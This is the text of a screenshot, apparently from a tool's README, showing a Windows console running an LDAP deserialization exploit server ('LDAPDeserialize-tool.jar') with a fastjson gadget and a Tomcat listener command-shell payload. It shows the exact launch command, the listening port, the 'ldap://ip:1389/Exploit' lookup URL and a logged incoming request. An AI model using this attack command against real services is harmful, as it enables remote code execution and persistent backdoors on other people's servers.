 选择 C:\Windows\System32\cmd.exe - java  -jar LDAPDeserialize-tool.jar -p 1389 -g fastjson -c TomcatListenerCMD
Microsoft Windows [版本 10.0.22631.3880]
(c) Microsoft Corporation。保留所有权利。
D:\Java\gitCode\LDAPDeserialize-tool\out\artifacts\LDAPDeserialize_tool_jar>java -jar LDAPDeserialize-tool.jar -p 1389 -
g fastjson -c TomcatListenerCMD
使用fastjson
执行的命令为：TomcatListenerCMD
Listening on 0.0.0.0:1389
客户端请求：ldap://ip:1389/Exploit（名字随意）
收到ip: 127.0.0.1:8643 的请求！